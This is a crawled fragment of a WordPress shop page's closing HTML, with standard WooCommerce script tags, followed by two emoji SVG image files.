</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f385-1f3fc.svg
body_size: 495
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F3D2A2" d="M5 21c0 2.209-1.119 4-2.5 4S0 23.209 0 21s1.119-4 2.5-4S5 18.791 5 21z"/><path fill="#F3D2A2" d="M3 18.562C3 10.037 8.373 3.125 15 3.125s12 6.912 12 15.438C27 27.088 21.627 34 15 34S3 27.088 3 18.562z"/><path fill="#DD2E44" d="M20 0c-.249 0-.478.007-.713.012C19.19.01 19.097 0 19 0 9 0 2 4.582 2 9s6.373 4 13 4c4.442 0 7.648 0 9.966-.086L25 13l6 15h2s.343-3.055 1-7c1-6 .533-21-14-21z"/><path fill="#F3D2A2" d="M30 21c0 2.209-1.119 4-2.5 4S25 23.209 25 21s1.119-4 2.5-4 2.5 1.791 2.5 4z"/><path fill="#662113" d="M10 21c-.552 0-1-.447-1-1v-2c0-.552.448-1 1-1s1 .448 1 1v2c0 .553-.448 1-1 1zm10 0c-.553 0-1-.447-1-1v-2c0-.552.447-1 1-1s1 .448 1 1v2c0 .553-.447 1-1 1z"/><path fill="#B7755E" d="M16 26h-2c-.552 0-1-.447-1-1s.448-1 1-1h2c.552 0 1 .447 1 1s-.448 1-1 1z"/><path fill="#E6E7E8" d="M27 25c0-2-2.293-.707-3 0-1 1-3 3-5 2-2.828-1.414-4-1-4-1s-1.171-.414-4 1c-2 1-4-1-5-2-.707-.707-3-2-3 0s1 2 1 2c-1 2 1 3 1 3 0 3 3 3 3 3 0 3 4 2 4 2 1 1 3 1 3 1s2 0 3-1c0 0 4 1 4-2 0 0 3 0 3-3 0 0 2-1 1-3 0 0 1 0 1-2z"/><path fill="#F3D2A2" d="M15 28c7 0 4 2 0 2s-7-2 0-2z"/><ellipse fill="#D1D3D4" cx="3" cy="14" rx="2" ry="4"/><ellipse fill="#D1D3D4" cx="26" cy="14" rx="2" ry="4"/><circle fill="#F1F2F2" cx="32" cy="29" r="4"/><path fill="#F1F2F2" d="M29 12c0 1.104-.896 2-2 2H2c-1.104 0-2-.896-2-2v-1c0-1.104.896-2 2-2h25c1.104 0 2 .896 2 2v1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f44f.svg
body_size: 960
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#EF9645" d="M32.302 24.347c-.695-1.01-.307-2.47-.48-4.082-.178-2.63-1.308-5.178-3.5-7.216l-7.466-6.942s-1.471-1.369-2.841.103c-1.368 1.471.104 2.84.104 2.84l3.154 2.934 2.734 2.542s-.685.736-3.711-2.078l-10.22-9.506s-1.473-1.368-2.842.104c-1.368 1.471.103 2.84.103 2.84l9.664 8.989c-.021-.02-.731.692-.744.68L5.917 5.938s-1.472-1.369-2.841.103c-1.369 1.472.103 2.84.103 2.84L13.52 18.5c.012.012-.654.764-.634.783l-8.92-8.298s-1.472-1.369-2.841.103c-1.369 1.472.103 2.841.103 2.841l9.484 8.82c.087.081-.5.908-.391 1.009l-6.834-6.356s-1.472-1.369-2.841.104c-1.369 1.472.103 2.841.103 2.841L11.896 30.71c1.861 1.731 3.772 2.607 6.076 2.928.469.065 1.069.065 1.315.096.777.098 1.459.374 2.372.934 1.175.72 2.938 1.02 3.951-.063l3.454-3.695 3.189-3.412c1.012-1.082.831-2.016.049-3.151z"/><path d="M1.956 35.026c-.256 0-.512-.098-.707-.293-.391-.391-.391-1.023 0-1.414L4.8 29.77c.391-.391 1.023-.391 1.414 0s.391 1.023 0 1.414l-3.551 3.55c-.195.195-.451.292-.707.292zm6.746.922c-.109 0-.221-.018-.331-.056-.521-.182-.796-.752-.613-1.274l.971-2.773c.182-.521.753-.795 1.274-.614.521.183.796.753.613 1.274l-.971 2.773c-.144.412-.53.67-.943.67zm-7.667-7.667c-.412 0-.798-.257-.943-.667-.184-.521.089-1.092.61-1.276l2.495-.881c.523-.18 1.092.091 1.276.61.184.521-.089 1.092-.61 1.276l-2.495.881c-.111.039-.223.057-.333.057zm29.46-21.767c-.256 0-.512-.098-.707-.293-.391-.391-.391-1.024 0-1.415l3.552-3.55c.391-.39 1.023-.39 1.414 0s.391 1.024 0 1.415l-3.552 3.55c-.195.196-.451.293-.707.293zm-4.164-1.697c-.109 0-.221-.019-.33-.057-.521-.182-.796-.752-.614-1.274l.97-2.773c.183-.521.752-.796 1.274-.614.521.182.796.752.614 1.274l-.97 2.773c-.144.413-.531.671-.944.671zm6.143 5.774c-.412 0-.798-.257-.943-.667-.184-.521.09-1.092.61-1.276l2.494-.881c.522-.185 1.092.09 1.276.61.184.521-.09 1.092-.61 1.276l-2.494.881c-.111.039-.223.057-.333.057z" fill="#FA743E"/><path fill="#FFDB5E" d="M35.39 23.822c-.661-1.032-.224-2.479-.342-4.096-.09-2.634-1.133-5.219-3.255-7.33l-7.228-7.189s-1.424-1.417-2.843.008c-1.417 1.424.008 2.842.008 2.842l3.054 3.039 2.646 2.632s-.71.712-3.639-2.202c-2.931-2.915-9.894-9.845-9.894-9.845s-1.425-1.417-2.843.008c-1.418 1.424.007 2.841.007 2.841l9.356 9.31c-.02-.02-.754.667-.767.654L9.64 4.534s-1.425-1.418-2.843.007c-1.417 1.425.007 2.842.007 2.842l10.011 9.962c.012.012-.68.741-.66.761L7.52 9.513s-1.425-1.417-2.843.008.007 2.843.007 2.843l9.181 9.135c.084.083-.53.891-.425.996l-6.616-6.583s-1.425-1.417-2.843.008.007 2.843.007 2.843l10.79 10.732c1.802 1.793 3.682 2.732 5.974 3.131.467.081 1.067.101 1.311.14.773.124 1.445.423 2.34 1.014 1.15.759 2.902 1.118 3.951.07l3.577-3.576 3.302-3.302c1.049-1.05.9-1.99.157-3.15z"/></svg>